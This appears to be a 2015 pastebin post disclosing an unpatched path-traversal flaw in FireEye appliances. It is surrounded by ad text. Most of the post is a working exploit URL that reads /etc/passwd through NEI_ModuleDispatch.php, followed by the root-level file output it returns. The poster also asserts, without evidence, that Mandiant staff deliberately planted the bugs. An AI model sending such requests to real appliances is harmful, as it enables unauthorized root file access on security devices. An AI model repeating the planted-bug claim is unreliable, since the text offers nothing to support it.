 Untitled
BY: A GUEST ON SEP 2ND, 2015 | SYNTAX: NONE | SIZE: 1.99 KB | VIEWS: 8,244 | EXPIRES: NEVER
DOWNLOAD | RAW | EMBED | REPORT ABUSE | PRINT | QR CODE | CLONE
61
185
OpenVZ or KVM
Windows / CentOS / Ubuntu
Premium hardware / Good privacy
VPS.ag
PRIVATE SERVERS
Get your VPS now (as low as €10)
€10
STARTING
FROM
1. Just one of many handfuls of FireEye / Mandiant 0day. Been sitting on this for more than 18 months with no fix from those security "experts"
at FireEye. Pretty sure Mandiant staff coded this and other bugs into the products. Even more sad, FireEye has no external security researcher
reporting process.
2.
3. FireEye appliance, unauthorized remote root file system access. Oh cool, web server runs as root! Now that's excellent security from a
_security_ vendor :) Why would you trust these people to have this device on your network?!?!?
4.
5. https://fireeyeapp/script/NEI_ModuleDispatch.php?
module=NEI_AdvancedConfig&function=HapiGetFileContents&name=../../../../../../../../../../../etc/passwd&extension=&category=operating%20system%
6.
7. ...
8.
9. root:aaaaa:16209:0:99999:7:::
10. bin:*:15628:0:99999:7:::
11. daemon:*:15628:0:99999:7:::
12. adm:*:15628:0:99999:7:::
13. lp:*:15628:0:99999:7:::
14. sync:*:15628:0:99999:7:::
15. shutdown:*:15628:0:99999:7:::
16. halt:*:15628:0:99999:7:::
17. mail:*:15628:0:99999:7:::
18. uucp:*:15628:0:99999:7:::
security.tencent.com